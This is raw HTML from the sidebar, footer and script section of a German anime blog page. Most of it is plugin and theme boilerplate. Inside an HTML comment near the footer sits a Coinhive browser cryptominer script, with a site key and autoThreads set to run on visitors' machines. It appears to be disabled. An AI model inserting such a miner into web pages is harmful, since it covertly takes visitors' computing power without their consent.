                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/serial-experiments-lain-unboxing/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/serial-experiments-lain-unboxing/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="1923163d75" /><input type="hidden" name="_wp_http_referer" value="/serial-experiments-lain-unboxing/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Winter Season 2026 / Woche #1" decoding="async" loading="lazy" title="Anime Winter Season 2026 / Woche #1" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/episodenguide-anime-winter-season-2026-woche-1/" title="Anime Winter Season 2026 / Woche #1">
			Anime Winter Season 2026 / Woche #1			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Sapamos-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Sapamos Jahresrückblick 2025" decoding="async" loading="lazy" title="Sapamos Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-sapamos-jahresrueckblick-2025/" title="Sapamos Jahresrückblick 2025">
			Sapamos Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"b68092e8d5","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"4592","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ab57b1bd2f","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"fb3a3e43dc","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
